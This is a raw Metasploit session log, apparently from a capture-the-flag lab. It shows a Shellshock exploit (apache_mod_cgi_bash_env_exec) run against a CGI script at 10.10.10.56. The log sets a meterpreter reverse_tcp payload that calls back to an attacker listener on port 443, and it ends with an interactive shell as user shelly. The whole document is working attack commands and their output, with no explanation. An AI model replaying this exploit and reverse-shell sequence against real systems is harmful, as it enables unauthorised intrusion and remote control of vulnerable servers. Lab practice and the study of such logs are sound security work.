 msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 10.10.10.56
RHOST => 10.10.10.56
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI http://10.10.10.56/cgi-bin/user.sh
TARGETURI => http://10.10.10.56/cgi-bin/user.sh
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.10.15.113
LHOST => 10.10.15.113
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LPORT 443
LPORT => 443
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Exploit running as background job 1.

[*] Started reverse TCP handler on 10.10.15.113:443
msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > [*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (857352 bytes) to 10.10.10.56
[*] Meterpreter session 2 opened (10.10.15.113:443 -> 10.10.10.56:44246) at 2018-02-19 21:38:25 +0100

msf exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > shell
Process 3105 created.
Channel 1 created.
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)